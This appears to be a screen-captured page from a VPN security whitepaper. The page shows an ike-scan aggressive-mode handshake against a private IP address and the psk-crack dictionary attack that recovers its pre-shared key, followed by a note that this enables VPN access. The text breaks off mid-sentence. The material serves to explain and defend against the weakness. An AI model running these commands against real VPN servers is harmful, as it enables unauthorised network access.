 VPN-Flaws-Whitepaper.pdf - Adobe Reader
File Edit View Window Help
Open 12 / 17 100% Tools Fill & Sign Comment
$ ike-scan --aggressive --id=fred --pskcrack=fred.psk 172.16.2.2
Starting ike-scan 1.7 with 1 hosts (http://www.nta-monitor.com/ike-scan/)
172.16.2.2 Aggressive Mode Handshake returned
SA=(Enc=3DES Hash=SHA1 Auth=PSK Group=2:modp1024 LifeType=Seconds
LifeDuration(4)=0x00007080)
KeyExchange(128 bytes)
Nonce(20 bytes)
ID(Type=ID_IPV4_ADDR, Value=172.16.2.2)
Hash(20 bytes)
$ psk-crack fred.psk
Starting psk-crack in dictionary cracking mode
key "Liverpool" matches SHA1 hash 1f074be2ce5a3128aea49a4f4fb7752f9fe33670
Ending psk-crack: 10615 iterations in 0.052 seconds (204134.62 iterations
/sec)
Once a valid username and the associated password have been obtained, we can
use this to complete IKE Phase-1 and establish an ISAKMP SA with the VPN
Server. For some VPN servers, this is all that is required to gain access to the
11:46 PM
11/22/2015